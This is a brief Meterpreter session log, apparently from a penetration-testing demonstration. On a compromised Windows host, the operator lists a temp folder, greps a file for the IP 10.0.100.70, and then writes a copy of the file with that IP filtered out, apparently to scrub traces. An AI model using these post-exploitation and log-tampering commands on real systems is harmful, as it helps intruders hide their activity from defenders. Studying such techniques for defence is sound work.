 Listing: C:\WINDOWS\Temp\Test1
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2016-09-26 15:47:23 -0400 .
40777/rwxrwxrwx 0 dir 2016-09-26 15:53:13 -0400 ..
100666/rw-rw-rw- 2063 fil 2016-09-26 15:53:40 -0400 newfile.txt
meterpreter > run multicommand -cl "findstr "10.0.100.70" newfile.txt"
[*] Running Command List ...
[*] running command findstr 10.0.100.70 newfile.txt
[*]
[*] *****************************************
[*] Output of findstr 10.0.100.70 newfile.txt
[*] *****************************************
[*] 10.0.100.70
meterpreter > run multicommand -cl "cmd /c findstr /V "10.0.100.70" newfile.txt > bk"
[*] Running Command List ...
[*] running command cmd /c findstr /V 10.0.100.70 newfile.txt > bk
[*]
[*] *****************************************
[*] Output of cmd /c findstr /V 10.0.100.70 newfile.txt > bk
[*] *****************************************